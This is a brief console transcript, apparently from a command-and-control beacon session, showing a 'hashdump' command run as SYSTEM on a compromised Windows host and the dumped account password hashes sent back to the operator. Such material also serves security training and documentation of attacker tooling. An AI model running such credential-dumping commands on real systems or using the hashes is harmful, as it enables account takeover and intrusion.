 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 63557 bytes
[+] received password hashes:
Administrator:500:a9a1d510b01177d1aad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
ASPNET:1008:b4df3d6cb6929cc09cb07285b13aca78:9c8be841d72dbd132d22477ff8b7e9d3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_ROOT-TVI862UBEH:1004:7d730a3707abd506a84a60b453cab938:42fc0d1aaf3eeda15e9c5e64322a29e1:::
IWAM_ROOT-TVI862UBEH:1006:72f7503120401ee0845a72ccde743c03:cb7625dafeb8908bb37b5730d7d36867:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:ac4f5c3f7b7a2bde31f8de9ce3fd1657:::
[ROOT-TVI862UBEH] SYSTEM */3444
beacon>